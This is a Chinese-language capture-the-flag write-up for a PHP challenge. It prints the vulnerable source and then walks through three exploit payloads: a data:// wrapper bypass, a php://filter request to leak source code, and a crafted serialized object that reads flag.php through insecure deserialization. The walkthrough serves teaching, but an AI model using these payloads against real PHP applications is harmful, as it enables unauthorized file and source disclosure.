NiZhuanSiWei
打开源码
<?php $text = $_GET["text"]; $file = $_GET["file"]; $password = $_GET["password"]; if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){ echo "<br><h1>".file_get_contents($text,'r')."</h1></br>"; if(preg_match("/flag/",$file)){ echo "Not now!"; exit(); }else{ include($file); //useless.php $password = unserialize($password); echo $password; } } else{ highlight_file(__FILE__); } ?>
第一个绕过:data伪协议写入文件
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
传入text且其内容为welcome to the zjctf,然后用data协议来执行PHP代码
text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
第二个绕过:php://filter用于读取源码
$file = $_GET["file"]; if(preg_match("/flag/",$file)){ echo "Not now!"; exit(); }else{ include($file); //useless.php $password = unserialize($password); echo $password; }
filter伪协议来读源码,使用base64编码
file=php://filter/read=convert.base64-encode/resource=useless.php

解码
<?php class Flag{ //flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } ?>
第三个绕过:反序列化
<?php class Flag{ //flag.php public $file="flag.php"; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } $a = new Flag(); echo serialize($a); ?>
得到
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}




 浙公网安备 33010602011771号
浙公网安备 33010602011771号